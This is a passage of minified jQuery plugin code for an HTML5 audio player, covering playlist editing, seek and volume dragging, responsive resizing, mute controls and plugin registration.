li").eq(a).removeClass("current"),e.resetPlayer(),e.setSongsParameter(s(this).closest("li").index()),e.Play()}),e.$el.on("click",".remove-item",function(l){s(this).closest("li").hasClass("current")?s(this).closest("li").index()<s(".msd-player-playlist li").length-1?(s(this).closest("li").next("li").addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):s(".msd-player-playlist li").length>1?(s(".msd-player-playlist li").eq(0).addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):(e.resetPlayer(),s(this).closest("li").remove(),s(".msd-player-playlist").fadeOut(200)):s(this).closest("li").remove(),s(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)}),e.$el.on("click",".move-up",function(e){s(this).closest("li").index()>0&&(s(this).closest("li").clone().insertBefore(s(".msd-player-playlist li").eq(s(this).closest("li").index()-1)),s(this).closest("li").remove())}),e.$el.on("click",".move-down",function(e){s(this).closest("li").index()<s(".msd-player-playlist li").length-1&&(s(this).closest("li").clone().insertAfter(s(".msd-player-playlist li").eq(s(this).closest("li").index()+1)),s(this).closest("li").remove())})},onHover:function(){var e=this;e.$el.on("mouseover",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play-h.png")}).on("mouseout",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play.png")})},onDrag:function(){var e,l=this,a=0,t=0;l.$el.on("mousedown",".msd-player-track .msd-tracker-cursor",function(l){a=1,e=s(".msd-player-track").offset().left}),l.$el.on("mousedown",".msd-player-vol-track .msd-tracker-vol-cursor",function(l){t=1,e=s(".msd-player-vol-track").offset().left}),s(document).on("mousemove",function(i){i.preventDefault(),1==a&&l.totDuration>0&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-track").width()&&(s(".msd-player-track .msd-tracker-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-tracker").find(".msd-player-ellapsed-bar").css({width:i.pageX-e}),l.songsTrackerUpdate(parseInt(s(".msd-player-track .msd-tracker-cursor").css("left")))),1==t&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-vol-track").width()&&(s(".msd-player-vol-track .msd-tracker-vol-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-vol-tracker").find(".msd-player-vol-ellapsed-bar").css({width:i.pageX-e}),l.volumeTrackerUpdate(parseInt(s(".msd-player-vol-track .msd-tracker-vol-cursor").css("left"))))}).on("mouseup",function(e){e.preventDefault(),a=0,t=0})},resize:function(){function l(){var l=parseInt(a.$el.outerWidth(!0)-a.$el.outerWidth(!1));l+=parseInt(a.$el.find(".msd-player-cover").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-controls").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-middle-wrapper").outerWidth(!0)-a.$el.find(".msd-player-middle-wrapper").outerWidth(!1)),l+=parseInt(a.$el.find(".msd-player-start-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-end-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-volume-wrapper").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-playlist-wrapper").outerWidth(!0)),s(e).width()>991?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l-80),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l-80)):s(e).width()>640?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l)):s(e).width()>470?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l+150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l+150)):s(e).width()>401?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150)):(a.$el.find(".msd-player-track").width("176px"),a.$el.find(".msd-player-tracker").width("176px"))}var a=this;l(),s(e).resize(function(e){l(),a.songsTrackerUpdate()})},songsTrackerUpdate:function(e){var l=this;if("undefined"==typeof e){var a=l.$el.find(".msd-player-tracker").width()/l.totDuration,t=l.currentPlayTime*a;s(".msd-tracker-cursor").css("left",t),s(".msd-player-ellapsed-bar").css("width",t)}else{var i=l.totDuration/l.$el.find(".msd-player-tracker").width();l.currentPlayTime=e*i,l.songsObj.currentTime=l.currentPlayTime}},volumeTrackerUpdate:function(e){var s=this;if("undefined"!=typeof e){var l=100/s.$el.find(".msd-player-vol-tracker").width();s.currVol=e*l/100,"undefined"!=typeof s.songsObj&&s.currVol>=0&&s.currVol<=1&&(s.songsObj.volume=s.currVol)}},mute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!0),s(".unmuted").addClass("muted").removeClass("unmuted"),s(".muted").attr("src",e.config.imageBaseURL+s(".muted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-1.png")},unmute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!1),s(".muted").addClass("unmuted").removeClass("muted"),s(".unmuted").attr("src",e.config.imageBaseURL+s(".unmuted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-0.png")},destroy:function(){var e=this;e.$el.off(e.publicEvents),e.$el.removeData(),e.$el=null,alert("destroyed")},reload:function(e){var s=this,a=s.$el;s.destroy();var t=new l(a,e);return t}},l.defaults=l.prototype.defaults,s.fn.msdPlugin=function(e){return this.each(function(){return new l(this,e)})},s.fn.msdAudioPlayer=function(e){var s=new l(this,e);return s},e.msdPlugin=l}(window,jQuery);